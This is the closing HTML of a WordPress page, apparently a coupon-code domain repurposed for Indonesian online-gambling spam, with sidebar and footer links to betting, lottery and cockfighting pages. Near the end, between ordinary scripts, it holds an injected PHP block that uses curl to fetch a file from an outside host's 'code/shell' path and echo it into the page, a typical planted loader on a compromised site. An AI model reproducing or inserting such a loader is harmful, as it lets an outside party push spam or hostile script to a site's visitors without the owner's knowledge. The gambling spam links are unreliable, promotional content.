1X2 No 1: Panduan Terbaik untuk Taruhan Online</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://verabradleycouponcodenow.com/agen-judi-sepak-bola-1x2-terpercaya-no-1/">Agen Judi Sepak Bola 1X2 Terpercaya No 1: Pilihan Utama untuk Bettor Profesional</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://verabradleycouponcodenow.com/situs-agen-taruhan-sepak-bola-1x2-terbaik/">Situs Agen Taruhan Sepak Bola 1X2 Terbaik untuk Pemain Cerdas</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://verabradleycouponcodenow.com/agen-resmi-sepak-bola-1x2-online/">Agen Resmi Sepak Bola 1X2 Online: Panduan Lengkap untuk Penjudi Cerdas</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://verabradleycouponcodenow.com/agen-situs-bola-1x2-odds-tinggi/">Agen Situs Bola 1X2 Odds Tinggi: Panduan Memilih dan Memanfaatkan Peluang Terbaik</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Footer Primary Menu">
					<div class="menu-home-container"><ul id="menu-home-1" class="primary-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10729"><a href="https://verabradleycouponcodenow.com/category/judi-slot/">Judi Slot</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10730"><a href="https://verabradleycouponcodenow.com/category/pediksi-togel/">Pediksi Togel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10731"><a href="https://verabradleycouponcodenow.com/category/roulette/">Roulette</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10733"><a href="https://verabradleycouponcodenow.com/category/slot-online/">Slot Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10734"><a href="https://verabradleycouponcodenow.com/category/judi-bola/">Judi Bola</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10735"><a href="https://verabradleycouponcodenow.com/category/sabung-ayam/">Sabung Ayam</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			
			
			<div class="site-info">
								<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script src="https://verabradleycouponcodenow.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://verabradleycouponcodenow.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://verabradleycouponcodenow.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://verabradleycouponcodenow.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7bcfb005c6954f49a73a530deeedac91","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
